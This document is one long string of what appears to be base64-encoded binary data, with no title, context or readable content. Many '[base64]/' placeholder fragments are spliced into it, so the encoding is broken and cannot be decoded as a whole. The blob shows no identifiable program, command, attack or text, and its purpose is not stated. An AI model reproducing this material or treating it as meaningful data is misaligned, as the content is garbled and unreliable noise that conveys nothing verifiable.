isKVJsK2w77CtsKXwrETOcOqHsK+wqZlw4UrChIoXhHDtcOHw4zDtQzCgXvDhk3Dnmp8T2lHSz/[base64]/[base64]/DpsKNw4bCnwI0wrM/XsKQAnrCnxPDgHIpwqsGDHkUIsKiwrdiJG0ySlLCigXCu8KIN8K4bEjCkRIYw7l/w4DCuGRMw5o9RxfCqcKJwoVOw5fCmcOGclwwwqjDosKow6F2EMOUw4wPw6bCt8Oawp42w7p/w7jCvMO9WC3DrzrCmMOOb2NQwrd0BEHDmsKPAMKWw6JAw5Nuw4HDn8Kxw4RiwpHCicO6wq3CkUdwZRvCo8K/[base64]/[base64]/YxoiwoZ0UMOpw4lUw4USw57Cj8KHw5p+GcKNU3DDk8O/w7jDssKrw7FaLcOVBMOSw4jCshV2GcKsw5jDtMKfwrMCwpDDvQc5f8K9U0gLGcOlwpoLTcOkcMOCH1HCnGx8G8KzSG/DtMOuDzDCiMKyw6PDlsKoB8OdwpPDq3/ClMOaw5fDpxHDpxXCmMO6PMK5w4tiUE5ww5cZST9Hw5zDhMKPwoHDoMKFwpDDmcOawoRrYMK9w6/CmcO4w60/T3DDk2hpVX83wp1vw4YYwq3Cm27Dl10cHgDDicO/a3fCunDDm8KSSULDicKhw6jCqcKtDUloO0V8P8Kdw60NHQXCq11WwpnDpAMLw6trw4LCtsOYBsOVw5HCucK4Am3CocOaBsKIwr1JwqnDgcOVS2fDnz0Pw7vDjVYhWMK9bWk0w5fCj8Kyw5fCj8KxWW/Duxg5DcK6LcKwYMKFw79AIRvDhsO+w4LDpsO4wqPCncK2w7shQsO/[base64]/RCAOfEvChEfDjMKSwp1nZit1w5/CnDRHXUnCtyLDkEorCgjDn8O4DMOMRAkUwrhJTsOpw544XCE2acOLw7zCncK/[base64]/w5HDrXDCjmbDp8O4w4szdzzCkzF1wpPCkG/DvcKzQ8OYYcO6aRLDmsKeSXHDl1tvScKvS8OWw7wxw5xaMSxhwoJkw7AWSsOpEcK+woJ5GsOAw6jCp8K/BhZew65Iw77DriNJw4/DgcKtDxPDpcKew5wcFcOuVsKbwqLDk8KUKsOKUy51wpc2PMOnSMK3w5jDsVt/w5ZXI2VPwoPDrsOENMOlwrJbw6nDscOTw5zCjh13bMKMYMO9fRfDml/[base64]/Dk8O5KcKNAMKJAWDDrMKAw7MjW8KuCE5ZesK0R8KVXiDCvDPCncOlwqXDkMKsYsO2wpjCosKew5rChBERw7Rew6AqEyo9RC9vwoDDo0jCsHzCuAzDgnXDjVfDsm/DkcOpw5IdDU7Cg0pBNcO/woU3wo3DtcK9wpIdw6AJBcOYIsKAwphbB8KSwpTCmMKvw4tPw7Vww60awqASA8OXw5hiKRnClUc9w7LDoi/[base64]/CjWPDl8ODcMKcR8KkeMOtwq0/w5sfeHhFKW5rw4IzwqEZwqAbTEDCksKjV8OewotFwofCv8Omw4/Drz4XwqrDh8OkOMO1wpTCosKoEFDCm0HCqcKzwrDDrcKIQcOfEQDCm8KGwoHDgCTCucOzLz7Do8KbfmkQw7cUw4PDi2vCs0bDmsK0w7IwBV7Dvn/CqMKhRsOwRcO0U8O/[base64]/Ci8KgFBsRwq8fIzI4H1ssw7XDpMO4w4xTwoPCh8OJB8KeX8KFCnzCjMOsBMOtRMOCwot/BT3Cp8OVR8OOJsK6w7FWMjklwr7DsglwN8OowoHCi8KDwrZzw4PCphhYWzBDJMKMMsK8w4dMwplbSsOvXHV6w5rCsEfDgFXCnMKSw5HDj8KewpILw7VKN8ODwpnCnMKHQz3CrRtwwqfDokFtwqY3dsOnCcK0bCBQwqJ3f8OMwojCmMKZC8O+P8K4wod/Sl/CvMKUOsKUTcKiH3Y0wrlNw7QnH8Ocwo3Cq8KgwopPFsK4STpYw40zw4/CmmfDk8Kcw5kBw6fDq8KIDcKNK8KJYyF/wqFZBzDDj8KHKFhQw5zCmsOUIcOoHAHDsH/[base64]/[base64]/[base64]/DsKIw6HDp0kfK8OfUWzCngjDtxtrXsOKw4rDl3wwVMK5wrhQBMO3bjDChsKgEsKpZsOkNDrCisO4DsO+OVIKQEjDncKWPcKywo50K0Yxw5QfdsK5w7vDjcOGKcKAwqR3NFfDimbDh1d1BsO9LcONw6fDhQnDjsKyNcOwB3/CvcOzIAcuOybCgBHDicOew4XDsXXDuxl4wo9sfzx5F1Fod8KWwqzDsQzCqhnDuMOZw4EawqtdwrY8ScKLbsOEw6VMRx1XeUzDmHMfbMO2wqdBw7XCg8K8SMK1wq/CgcOJwqXCvsOeDMKpwqBYecO9wqPCicKzwqbDjsOAw50AJcK4LMOUw5TDg8K9w71hwrTCg8OtYjZ/LRR7wrNSaHwPw4Uvw7cXTlHCt8KFw4dHwpZxSiTCnMO0QSTCggYIwpDCucK6bw3DjyEQwoPDkMKLw6TDkMKgwr8PwqpTPQ4lOsOlw5PDihzCkUtkAjHDgsOEU8OcwqzDv8KYw7LCqsKpwpHCiBJ3wrBWDcKZS8Oew7/[base64]/FQNIwohhwq0/VMKAVBFPasOlS8K9wqfCmgFhwq1xwovDuklFwqkKw6XCvMKTesKEw7PDty1lw6VUaysqw63DrMK6w6/Dj8K+ZFXDqkXCvsKPf14xMnjDkcOGI8OWWQhhOCIaBnzDpMOxGnwTIkVswrrDiDPDoMKtw7Z6w7jDu2Qkwr0cwqQsQ1bDjcORCsKkw6XCusOYfMOYesOCCz45ESxnDh0Twp7CpHfCtgM3ZSrDosKHZlrDlsKHe3LCrwE6UMKIQhTClsKZwpfCrEQ/[base64]/Dh8KoZ14UVl1iXMOEHSMawrVoA8KPw5hpw6rCkkY/wrvCp8KOw77DjsOHHcKMdnk6LAR2Ki3Dn8K8M3tuJMKDWmLCoMKcw5DDoEkTw4HClcKpTjcHw68FFcK0JsK+SGnDhMKCwoJvSWXDrcOTasOhw64zwo3DkknCuBPCiD58w6cAwrrDj8KvwpoMFCrDjsO4w5XCpU9Lw4HDjcKpL8K+w5nDqj7DhMOHwpDCjcKxw7/[base64]/[base64]/DosO0w4bClsK6JMKxL0XCrEtgw4lXw7jCgsK5wr/[base64]/[base64]/[base64]/[base64]/DgVDDolFgw5NOwqA/w5s2wprDvQUIa8K4d8Oaw4/CgsOGw4BNwqbDm8OrwqHDmSJww6Yfw4vDsgrCp0vDswDCsXnCjcO1wqvDvsOTQyNnwpoNwprDqV3Cp8KdwrjDkztbFXrDusOAbG0BGMKsTwAKwrzDlWLCl8KlOSjCqcK9esKKw4nCmMOGwpTDtsKAwrvDl2hgwoh8J8K0wpdGwq9nwozClD/DosOmai7ClMOHWUrDocOzLk9yM8KLesOpw5fDv8Ojwq7DuB1PNwDCssK6wrlawr3DoGjCgcKtw5XDlcO7wocmw5jDg8OMTHnDlgFVLDfDvAsEw5d3AH/DhSjCvcOpbRDDgMKnwrdEHwIAWMOON8K5w4DDnMKCwqPCokMIak/DisOcDcKawq57U2bCncK2wp7DkTo/dTjDosO/WMKjwozCvRdbw7FswrHCosOjWsO4w5nCm3TDiSUnw57DpQtRwrnDqsK3wp3Co8KWQcOBwpTCixfCtFrCozYmw77DkXLCu8KLHWIxaMOVw7bDowg/ECTDncOcMsKbwoTDmSzDm8O4NMOeXm1LSMORWMOwfRotQcOJDsK1wpHCncKZwpHDiCJ9w44Jw4zDt8OVKsKxVMKXEsOHRcK+eMKyw4PDrmPCiDPDuXFmeMKXw4PChsOgw77DiMKlWsOpwp/[base64]/CjH/CusKtd8Klwp3CtUQawr1ZXWXCmMOcwqsDwr1CRmp7wrDDi0giwrg+wpDCtAx2GEt6w7MSwobClnYYw6tRw7LDsFjDg8OjFcOywprCjMKBY8OGw6wqR8Okwp4twqxKw73ChcKcDGIqw6rCgcKEwp1Iw6fChzfCgMKcBj/Cn0RZwrTClsKcw55pw7FgOcK0TxNLPEQfeMKLR8KPwplpCUDCl8OfI0HCv8Ovwo3DvcKMw7MGfcO4K8OuCMOrR2IBw7QSOhrCqsKUw6YNw5AaeSt/[base64]/ClX1uwoEJwp/CiTExT18eW37CncKxJcK6fF0Ww75pX8OmwoAnVMKQwr1qw53DkWVfWMKIJy9+JMOGM2HCm3vDhMOENx/[base64]/CnsKuw4QKw4fCuFd4fUjDnzPCpsKLdAHDl8KLI0BxL8O1NMKPKsOPwo0Aw6nCtTF9YsKONcOKLcK+QcO5dzDChmHCgG3ChsKsI8OUIcKSw7lvbcKuesO2wq84wpE2GgsTS8OtTB3ClcKWwoHDosKjw4DCu8OkB8KHKMOuV8OKH8Omw5dAw5jCui7CtiNZfm/CssKmTkPDug5aXSbDomgfwrM+IcKNaX7CiARkwrUpwo/Ctj3DqcO9w5BSw6shw4IhSDDDvcOmwotDR2htwobDqxjDtMOlasOFf8O6woHCrAonRBFRKQTChHPCgT3DjhjCoWI/Xx8mRsKsLQbCqTnCoVbDuMKrw7nDq8OCJMK/[base64]/Dr8OFLCJxw7fDtMKIw5HDo8OGw75dw47CucOZw6LDosO7LUpXw7E0JMOTw7/CixbDgMKjwrE4wopHC8O9BMKZcGXDmsKKwp3DuGY2bhQjw4I2VMKSw73CosO+dEJRw7NjZsOxSEPDncK6wptKH8O8UkTDjMKOWcOEKlZ+bsKGCggGAQoTwpHDq8OEBMO1wrtyXyvCkk/CocK/[base64]/DnsKFw4rCucKBw77DqsOwccKmWsOmwpvCk3bDs8OFw61wPWJWwqzDuMOLWsORMMK5HsKRwpJiC1AjHgZeFhnDtBPDsAjDusK/wrDCoVHDsMOuQ8KFScO7GTYlwohPPHckw5MLwr/CvsKlwrpZUwHDicK8wp/Dj3XDi8OFw75EW8O+wpxlHcOpTwTCjSVuwqx9RGLDuTPClx/CkMKtMMKZOy7DgsOgwq7DsllBw6DCscKGwoPCpMOXU8KrAHVDSMKAw4hFWi7Dv2HDjETCrMK+IWUUwq9IUj9vfMKMwqvCuMKvTkbCrHElYChdPG3DgQ8OPijDpV3DpRV9F2TCtMOaw77Dp8KHwp/CqWQXw6DCo8KqwrIYJsOeesKuw4sdw4Jaw4rDq8OKwrx6ClxucsKsVS4hw413wpJMbylPTinCtXbDusOXwr17GDIfwoLDtMOEw68Aw4HCs8OhwqYbQsOLZ3rDqQoBSUHDiG3CoMK/wowNw7x8NC9xwpHCikd9SX0GR8O1w6XCkk3DqMOgFsKcBBlqSSTCh0DCpcO3w7/[base64]/DgwoKDSvCmCsWd27CswhZwqdzMMOYwpN2McK7wqobw6w4C8K0XMKYw7PDlMOQwrZWOSjDrBvCjjYQH2xmw5s+wojDtcOEw5sZcsOOw6PCmRzCnRnDtVrCu8KZwoRiw7LCn8KQMsOyS8KXw60jwqANaxPDgMObw6LCk8KXSDnDr8Oiwo/CtzEvwrFAw7N8w59RUkBIw5zCm8KudyR8w6NGahJ0dcKNdMObwoYMeU/[base64]/[base64]/wqdJQXldUTnCmiAWwpnDi8O5TyLDkF/DrsO0wpU5wp3Ch1XCrMOVF8ODYUAnC8KSFsKRDWLDkmDCtgt5dcOcw5TDrsKiwqzDjTfDhsOzw7/DtGbCiF9+w7IxwqEyw6diwq3DuMOiw5vCiMOCwrEoHQ51OiPCj8OOwqpWXMOUH00xw5YDw77DlMKrwoYxw696wpLCm8Khw5PCgcORw7suJFDDlRLCuAcTw5guw4pZw6LDjG41wrU/acKjbsOewqzCqAVTXMO6G8OlwoNQw5dUw6BPw4PDikQMwodrMjZnKsO3asOwwqjDhV1JcsOuOmdWH3lfFUI9w6DCoMOsw64Uw6YWFxUOGsKgwrJLwqwyworDp1pRw5DChT4owprChmw4B1FrVABTPwpAwqFuZ8KfWcOyADbDvgTCr8K3w7AQSg7DmllGw6/CqsKRwpDCq8KNw5vDrsOIw7QEw7jDuTbCmsO3fMOEwpkyw51fw6ByIcOYUG3DtBNuw6LCl8ONY2bCjxlvwr8JPcOZw6XDh07CocKKcQXDocKxcH7DmcO3YSDCrwbDjWMNbMKKw4cAw6HDiSDCtMK+wo/Du8KcNMKdwrRvwqLCv8OhwrBjw5LCqsKHaMOAw4YwWMK8fgZJw6bCucK+wr0DFHzDgHrCpHEQYh0fw5fCh8Oyw5zCkMKQZMOSw5PDmBVlBcK+wqs8wpvCh8K0JE7CvsKiw5jCvgEBw4HChU1pwqE7IMKpw7sTB8OCT8K3J8O0JcOGw6PDrh/Cr8ODVnE0OFzCrcOZasKlTV5gQkMpw6Jiw7VKfMKawpklNxRkD8ORQMONwq/DlQjCj8OfwpnCvhnDtRvDj8K9IMO+wqhjW8OZX8KaLTLCj8OVwoLDi0lawr7DjsK9Ag/[base64]/[base64]/DmMKuYEUZwrfDq8OVw4TCr04Sa8ObwqgMw4hZPcOgEsO5f8KrwqQjPMOtEMKMasObwpzCoMKKXzMieTtVAhx/wp9IwrjDnsKgScOxZy7Cn8K9T0YgWMO9GMO8w4LCt8K8Rh9kwqXCkhTDn3HCgMOLwobDrRNawrYldAnDhkLDn8Kcw79/[base64]/SBBsfGLCkQQqSghVwoTChsKHBsONISU0wr/[base64]/Dpj1OGgRTw70zwp3Cv3/CoxTCkGZPQWkIU8OcA8Ojw7TDlxPDoTvCqMOeU2cyXcKNVAA/w6grBHNawo1mwpHCo8KVwrDDi8OmUytQw5DCj8Orw6Y5CcKhMB/CgMO7wosDwqMJdRTDvMOQIDp8CgnDpSHCnV0/[base64]/Co8Kqw7JCM8K+wobCgXnDkMKIw5RqHAAlwr/CjcOkwpPCkhomUUE+bXbCtcKUwqTCpcOgwrN1w7onw6rCksOHw518Z0XCrkfDsm5Nd3nDu8KeEMK3OWhpw5XDrlQUfwrCpcOnwrQLZ8OSaw9nEExWw7ZMwqXCusOUw4vDgAckw4/CqsOTw5/ClTIzGHVJwq3Dq2hYwqpaIMK4X8OPbhZrw77CnsOBVgJ2aR3ClMO7RgzDr8KedylYYA03w51KKkbDrcKsYcKMwoJ6wqjDhMKXPUzCoXpJdykNLcKEw7/DjEDCk8KSw4oTbxZlw55RXcKXbsOBw5ZqQGxMT8ObwqQjP258JCzDph3Dv8O3NMOOw5okw4NWScOtw603MMKPwqhaHxXDucKOQ8OSw6HDrsOaworCpi3DusOFw79gGsODdMOKfwzCrzzCmsKCHU/DkcKiE8KKGmDDosOdPhUbw43DkcKdBsONPl/CtAfCi8KywpTDixoKV3B8wq4swpl1w5TCrWXCvsONwr3Du0c/DVlMwogEBhkjXzPCkMO2bMK1O2tmECLCksK8NkPDtcKad0TCucKAKcOswq8QwrAYVg7CosKTwp3DpMOAw7jDh8O/w6/ClMKDworCmsOGeMOTbRHDlknCmsOIZMO5wrMHCHdOFhvDlww9VWjCgzUow444ewt0LcKBwrzDu8O/wrPCvFHDqHzCmlNVasOwVcKKwq9TOkbCpF1Aw4hvwqfCozhtw7nCry7Di3oSayrDsQ/DuhRfw7wNTcKzG8KMAlnDgMOVwofCgMK4wpjClsOJIsK0Y8OBwr5hwpLDoMKXwq4bwqLDhsOLE2fCiSY/wqnDv0rCsynCpMKBwqIswoTDrXbCmiltB8OJw4/CvsO+HSjCkMO0wqcyw5LCkyHCpcOaacOVwoTDt8KswpYNWMKXFcOKw7vDjALChMOEw7nCrm7DlxYcX8OnGsKhe8Kbwos8wonDuHMoEcOmw4HCokwuE8KTwoXDpMOdeMK4w4/DmsKGw7NQeHl4wpYNSsKVw5/[base64]/Dkw3DriJvEj1rdxZfwrbCocOtdcKlXDYldcOZwqLDicOOwrbDoMKAwpc3LXrDiTsPw7Ywa8O5w4TDn2zDi8KCw50tw6LDksKhJzTDpsKxwrDDv3c+N2rCkcODwpl3AD5NasORwpHCtcOMF2RpwrDCrMO+w6nCtsKuwoIyBsOyfcOjw5wNwq/DvWN/TS9vAcOjV3fCssOJXmNxw4rCjsODwo1JCzXDtQbCpMOxJsOqRzzClwpcwoI9CV7DhsOIQsK5Al9xSMK2Ekd/wocew77CgsO5YxzDvnRtwqHDgsO1wqZBwpXDrsOFwoHDn2TDuS5rwo/CicOAwq4hXWlFw7dBw4Ydw4HDpVRbcQLCjhLDqWt4HAkvMcOvRX0XwoJrdB9+QyHDiHUOwr/Du8Kyw48BGAjDmWklwrgbw4LCkRVoR8KGaDlmw6pLMsOow5QFw43Ci3t7wqvDgsKZOx7DsB3DnWNpwq4LIMKFw4o1wojCk8OUwp/CjBRHQcKec8OXLSXDgT3DsMKww79+Q8OjwrQ6ccOEwoRhwqp2fsKjJXnCjHvCvMKOZTU6w6c+BQzCtxpNwo7CiMKRSMKIc8OaGMKow7TDjcOTw4JTw7ZxYSbCg398CDhVw4NfCMKmwqMbw7DDhj0nD8OrEx0ddsO/woTDhyBqwq8RN3rDrjfCujrCr2bDtMKKd8K/w7EoEjxiw4F6w7Vcwr9kTVHCqMO0aDTDvDltC8KXw5bCmzhqSn/ChDXCg8KTwoh7wooGcDd8ZcKWwpBKw7tJw4B+cQMAT8Ozwr1nw4TDssOrAsOSVl5/[base64]/cUTDiV3DpcK1wpBMSVJ2wqLCixMqRMOzTcKqPcKpIUEiJsKpKS13wpEhwrUHe8KLwr/[base64]/CrcOPHsOBw6Buw5IIYWMnWyUkw6DDikkWw4XCnQPCkw5YRTvCv8Odb0DDi8OMR8O9w4IkwofCgFlVwrMAw71yw6HCpsKIaUDDlMKnw6nDn2jDrcOPw53Ck8KgWsKpw5HDkhYPasOiw7Z1NWYvwqDCmAjDhxlaEnrChErCt2ZObcOdUkYUwqs5w40Nwq/CsRHDtzbCtcOBO3BWTsKpBDTDrX1TeF0swrLCtsOtLhF/WcK+YsKDw58zw67Dm8OZw71/GyoXEld/E8O6eMK9QMOlDB7DkFLDsFnCmWZ9Fh4gwrdiOnrDuUIVDcKYwqgON8KBw7ZUwrlIw6/CisKfwp7DrTTDrnfCiSd9w41zwr3DusOlw5XCpmUYwqPDsGzCnsK4w6ozw4bCsVTCqTJyfSguKwrCn8KJwrBdwoHDulzDosOcwqwxw6HDrcKrEcK3LsOVFzHDiwYJw7bCt8OtwrzDlMO+McObPmU/w7RnPFzDqMKwwqg5w5/Cm3zDkkfDksO1I8O6woIkwol6BX7CuGDCmDlVTEHCqVHDusOBRBLCigVZw67Cu8KQw7HCqkA6w4VhChLCiXB6wo3Dr8O3HMKrRjMKWkzCqiPDqMOXw7rDr8K0wpjCocO6w5BKw4nDpcKjRTh4w49XwoHCoC/DkMK9w5BvZcOsw682E8KZw6RPw44ELkbDu8KTDsOxTMOewrjDs8O0wqhfflkOw6zDpXhpFXTCicOLahErwr7DmcK/[base64]/[base64]/Cs0/DssO3dC9kKcKODcK2KR47esOoL8ONdMK2LMOpPS8fCmsCRcObIwQQeBrDnFNNw6UKSxltaMOfY0/ChHtcw451w5V5VFVyw6fClsKiPV4ywq0Pw51nw4bCuhzDmVjCq8KEaBTDhH3Cq8O+CcKaw6AwcMK1JxXDt8Kkw7/DuVTDrGjDqWEjwpXClFnDmMOsYMOUVGhKN0zCnsKswox3w7Jcw7FJw6/DuMK2QsKacMKFwppNWA54e8O7V24YwpEAWmA9woALwoJyRS8yIChxw6bDlQjDjyvDpcOuwpQcw6TCgjnDlMOYFkvDkUsLwrfCnQF6bx/DriBpwrfDlXM/wqnCu8OVw63Dny/Cpz7Cp1ZCejBqw5TCjRYOwoPDm8OPwpnDtlMOwpcJUSnCrjlewpvDrsOtagXDiMO0Ji/[base64]/DMOMw4zDqcKnYRbCi8ODw747dkzCi8OkOsK0KsOcRsO5bkjDkjXDiAHDrwk/JE41dmA8w5obw4DCiyrCh8KudE93OwnDtcKfw5IXw6F5YQrCvMOzwrfDkcOyw6nCg27DgMOew68rwpTDlcKyw65EJAjDp8KEQcK2PMKTT8KUNcKWUMKebitQZBbCrEzChMOJZmTCusK7w5jDgsOywr7CmyLCt3UWwrnCtGUFZinDkFgyw4HCjULDs0MmJSzClTd/[base64]/CjcOEwog5GcKBVRHCusKowr/DiVthNcOBMXfDpFbCvcKrPlQ/w51IGMO7wojCnlx7EHZkwpPCjwDCi8KJw5fDpGPCn8OBIgzDqmMuw5Bbw63CthfDtMKAw5/CnsKuNUkFMsK7Y000wpHDvcK8Rn4vw4w/w6/CqMKRaAUXJ8OnwqVfGcKPIgQCw4HDhcKZwq9sVsOQTsKXwqA7w5EHZcKsw6cWwprCkMOkMhXCuMK/w4V0wqs/[base64]/CrcOZw4gyw7FvwqJTWwjChcOxwqQFwpvDlifCgR/CkMOpecKETSJ4QzYOw6HCuT1sw7PDvsK0w5nDmRBVdE/Cm8O9WMKQw6dKAG8ZZsKSD8OnGwxwS3HDncO9Wl54wqlVwrIkRcKgw5HDusK/L8OUw5QpFsOFwqTDvj7DjghrM10LIsKpw79Iw4R/Og4Yw5fDohTDjcOCKMKcQGbCjcOlw5oYw48BJ8ONLm/CllPCssOaw5F3RcKnc3o7w53CosOWw4Rcw73Dg8KgCsKwMEQMwq9XFy5Gw5Rtw6fCmwnDt3DCv8KMwqLCocKpLQ7Cn8KsbDwXw67CpDJQwrkZZnBYwpfCmsOZw4/CjcK5ZsK8woHCu8O7eMODfsOzOcO3wpk/bcOLbsKSAcOcNk3CkWjCokbCsMOMPTPCqsKVf07Dk8ORCsKDDcKwGMOjwoLDrh7DisOOwpcxPMKhdsOfNgAiXcOkwo7DqcKUwqMqwr3DqWTCq8OpPnTDh8KyaABHwpDDi8ObwrwSwrLDgQDChsOdw4l+wrfCi8K5CcOIw5kcUmALVmrDpsKORsORwp7Dry3CnMKnwq/CocKiwrXDiiV5OzDCjQ7Cu3MAWgFBwrc0RcKTCHdiw6DCoAvDiHvCn8KfJMKzwqUWc8O0wqHCnDvDhAQbw7TCjMKfY0Mgw4/[base64]/[base64]/Cm8Onw4FMw6bDvcO3WMKxwrbCtRLCq29WwrzCo8O4w63DlXjDg8OWwo7CpcOTKcK7ZsK0c8OdwrrDlsOZKcKSw7fCg8KNwo8kXADDqXnDpx1Sw51oLsOqwqB6CcOrw6gqXsK4FsOgwqoNw6dneCXCv8Kcfx7CryjCrgXClsKeFsO/[base64]/[base64]/Di8KAwp/[base64]/eX0lwpzDlRBtwqwmIBgpAGstC8KQTgAhw6oxw7/CrxAsMVfDrgbCssOmXHQ4wpNUwpBKGcOVA3Zjw7fChMKSw4Eyw7XDniLDgsOpBEkITTxOw6QHBsOkw6/Drjpkw6bCvTRXcDnDosKkw6HCscOAwoUMwoXCnDJNwqTCvcOeCMKNwqs/wrvDngDDicOIZSVKM8KMwpoQQHIew5cxFmoQDMOKG8Ozw5PDv8OqClYTEjY9f8OBwp5wwqZAaT7ClSh3w4/[base64]/Cs8OyAx7DvsOiw59Sw64CMcOew69LfMOZeS5JYsOLw4HDtjRWw77ChRXDhkzCv2rDp8OCwoFhw6fDowXDozNDw6o+w53DncOuwrNQTVrDicKCehFzUV1qwrFiEXbCv8O+dsKZHG1kw5B7wplOIsKKR8O3w7HDl8Kfw4/DnX1/Y8ONREjCvEYLTDEcw5V8Y2FVW8Kaak9/[base64]/Dt10xwrc5w5BqwpjCnTtVVCjDjsKQwpQ5w6LCosKkw4k+EElbwrXDqMO0wqPDscKdwpUwR8KVw4/Cq8KsVcKkIsOBFEZgI8OcwpDCqwkbwpnDjVYqwpBPw4zDtBxJbMKDN8KHQMOMRsKLw5sfOsO5By/Dt8OsNMOgw6QbYVLCisKdw6TDuALDmXcJf3JzA2g9wp/DvUbDrC/DscOxDUfDtiHDn1HCgg/Cr8OOwqQRw6MYclokw7jCnxUSw6HDtsOFwqjCgEEMw67CqXAIckJfwqRIRMKowq/CgG3DmnzDssOnw68mwqo/RMOrw4nCtjtww4BaOUcywp1AESRjTl1UwrV0FsKwDMKDGVkgcsKKchHCnHjCjC3Du8Ogw7DDvsO8wrxswqRtXMOXa8KvP24Gw4dLwptScgnDisK/cQVbwrzCjm/CuifCp3vCnC7Co8O/w5tmwoFDw5xcMR/CsmjCmj/[base64]/Dp2oCUMKfecK2TwQpwo3DosKswoAOXsOVRHjCp8Oyw5bCrkAdTcOywo1EwrR/w47DtnxDNcKZwp0zPMOawrVYcGNqw5vDo8KoLcOPwoPDt8KSC8KeOjvCisOew5AUw4fDj8KewrzCrcKidMOMChw0w5wUb8KBYMOTMwEtwrEVHA/Dn1sSE3Urw4jCisKiw6Z4wrfDm8OlexrCrwDCg8KGDcO1wpnCr0TCssOIHcOgCcOQd1J7w6sgSsKYFcORKcOvw5HDiSnDhMK1wpUyBcOMZ0XCuGR7woMJQMO/bj9VSMO9wpJxagPCj0zDnV3CqS/ChTdGw7dawp/DiwHCknkNw7R1wobCvErDlMKkCWXCvA7CscO3w6fCo8KITjzCk8K+w4Uzw4HDvMKvw7fCsTFNOS4yw5tnw4kTIAzCpwkLw5HCj8O/JzQfI8KKwqbCsidqwrt+W8O4wpUIdVnCsm7CmsOuYcKgbGMKOcKYwqYqwqTCmjBkFyMiKjx9wojDlFIkw7krwp1jHmDDssKRwqvCkQg8SsOuDsK8woUWYk9Ew69KKMKrRsOuQnJrFw/DnMKRw7vCr8OMdcOWw7vCrBN+wprDq8ONG8Kpwq9xw5rDiRAWw4DCusK5ScOoQ8KXwrPCscKxM8OHwph4w4vDrsKifi5FwpzCoUM0w6pSH0tHw7LDmgPCuADDgcOfZAjCtsOsbgFHKT5owoktLAI0Q8Ole1Z9SlQ9KRR/OMOaN8OSMsKMKcKvwpM1AcOTAsOtdmHCkcOfHhfCmjHDgsKOVsOtU35HTcK+Zi/Ci8OEVMKlw5h7a8OgakDCvSI3Q8OBwp3DvlXChcKxCCshFhfCnBZow50AX8KRw6nDuWtlwp8UwqDDhgHCt3TChkHDq8KlwoBRI8KuI8K8w65pwq3DoRDCt8K/w6HDtsOQLsK1WcOIH24zwrbCijXDnQjClkInw4UDw6bClsOHw7pfH8OLbsOVw6fDuMKFeMKuwrHCkVrCrwDCph3CnWhZw45ZX8Kmwq1naXUUwr3DjnJhXSLDoynCscOjQWF7w4/CjgHDgFQZwpRewq/CtcO3wqVBZ8K/M8OBVcObw7xxw7DCnx4wBcKsHMO/w6TCmMKmwpfDm8KzfsKlw73CjcOVw4vCicK1w7w6wotVZh4bJMKDw4zDg8ONPE9nEkUDw4EiBmfCnMOYI8OCw63CiMOzwrrDncOuAsOCEg7DoMKtB8OwXy3DhsK5wqhfwpXDpcO5w6rDvRDCszbDv8KTR2TDp0LDj11Vw5/CpcOnw4w5wrXCjMKnTMKmwq/Ct8KNwqswWsKIw4LDmzTDvkPDvQnChgfDosONScKdwpjDrMOSwqHDnMOxw7PDsGXCicKQJcOaUijCjMO3DcKOw5dAI2FNFMOYf8O+ajoHcGHDp8KYwovChsOvwocrwpw7NDPDq2bDnFXDrcObwq3DtWg6w6VARD0Nw53Dom/DsT14BnfDqDtZw5bDn1jCiMK5wrbCsirCpMOqw6lIw6cEwpBfwoPDvcOIw7LCvhFlOFt1ajMOwobDpsOdwoDCksK6w5fDukfCujUSMTNvK8K6H1XDvXI1w4nCl8K7O8OiwqFAGcKIwqnCq8OJwrckw47Dh8Omw6/DqMKZY8KrfhDCo8Kyw43CnRvDijHDuMKbwpLDphx5wro8w5BpwrjDjcOBUxRGBC/DqsK+OQzCgsKqw4LDnlFvw6LCkVbClsKEwovCmFHDvw42An4JwonDskrDu2tZX8KNwociOh/DtAwSecK1w5vDnmVcwofCv8O2SD/CtULCtcKXa8OaMXnCksOlBm8GQnArSkJnw5PChgbCihRnw5TCt3HCh155XsKaw73DphrDhVA0w6TDmMO7MhXCicO/fMOaKHQ7axXDsw9GwoANwrnDmF7DgCg1w6HDscKtecKYAsKpw7LDs8KMw6Z+HcO0LMKrAU/[base64]/Ck3oNMlIsw5zDtcOkw7dywrrDs1gEWAohw73DpTMTwr/Dt8Osw5UIw7QLIX7CrsORWMOLw6t+PcKiw5oITifDvMOxXcOTRcOLUyrCmUXCrC/Dg1zCmsKdKsK9AcOPIxvDlTHDuhbDrcOuwpPCosK/w7kBccONw79AOi/DkFbCsEnCp3rDki8ZXVrDs8OMw6PCp8KxwqzCmideEmjCgntfX8KYw5rDtsK2wp7CgBTDnwojalBTJ1hNZ3rCmWTChsKcwq3Co8KcLcOowp3DqcO5eT7DtSjDgS3DiMOsI8KbwoLDt8K8w7TCv8KaAjgTw75WwoDDlHp4wrfCmMOKw7Ikw4YOwr/DucKzVz/CrHfDu8Olw5wjw7MuOsKxw5fCpxLDqsOKw5zCgsOyYALCrsOMw77DoXTCrsK2DjfChXQnw53ChMOGwpo3GsOww6/CjDtCw5Jiw5vCt8KUcsOiBAPCjcOMVl/Ds187wqnCrzw/w6how6MhY27DmEJPw5V6wrI0wotmwrR2wpJiO0PClX/CicKDw5nCiMKYw4MHw5xqwqJXwr3ChsOGBzk2w6s4wqA4wqnCjSjDm8Ore8KePnPCnG5FIcOFVHJxVMKxwqbDqRjCqigzw7ovwovDjMK1wrUGR8Kdw79aw7laM14EwpRhGHdEwqvDjgfChsO3GMKDQMOMI2EgACNqwo/DjMOUwrthVsO9wq0nw586w7HCv8KFSClrDUHCn8Ofw6zCjELDqMOyc8KzFcOmUBLCqMKuasOZAMObHQXDiDEcTkTCssOmDMKkw6HDtsKkN8OEw6RSw6IGwpzDh19dOiXCumfCjjcWFMOER8OQScOMPsOtHsKswpl3w57DmXnDjcOJasO3w6HCqG/DksK4wo9QclBQw4gxwpzCgS7CoBfDgAUYScOrPcKSw5dCIMKiw6N/YRDDu0ozw67CswvDnDwnTDDDlcKEMsOzE8Osw6glw6UcfMKFOjp/wqXDrMOLw7bCmsKHOzU3A8OpMMKvw6XDn8KQGMKdOsKSwqBcNsOyQsO8UMOxHMOsRsOEwqzCrwJOwpUla8K8X3UbIcKnwonDkCLCmD54w6rCoUHCg8Kxw7DDly3CqsOkw5/DscKqSMKZDCDCgsKWKsKvJzlRHk9daRnCuWNNw5zCnVPDpE/CsMOJEsOPV2AdD07Ci8KNwpEDOSXCmcOVwr7Cn8Ktw746acOqwrBGVcO8O8OUW8Oow4LCpMKpIVrCnj4CHwdEwp8pdcKQajp/N8OEw5bChsKN